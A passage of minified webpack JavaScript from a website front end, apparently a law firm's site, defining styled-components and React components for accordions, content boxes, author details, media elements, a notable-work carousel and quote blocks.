qynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),j=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),M=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h4,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:M,TitleArea:j},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(1646),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const g={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},u=e=>r.createElement(g.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(g.Title,null,e.title),r.createElement(g.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(g.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),g=a(8214),u=a(7416);const h=(0,u.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),g.Z.List),b={AuthorList:u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),g),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:g,Content:y,Image:h,OverlayLink:u,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(1646),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,g,u;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(g=k&&k["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(u=_.link.target)&&void 0!==u?u:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),g=a(4267),u=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],u.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,g.Z.dmSans.bold,h.A.Text,g.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],u.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],u._R,u.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],u.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:M,ImageWrapper:D,InnerWrapper:j,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:g,ImageWrapper:u,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return 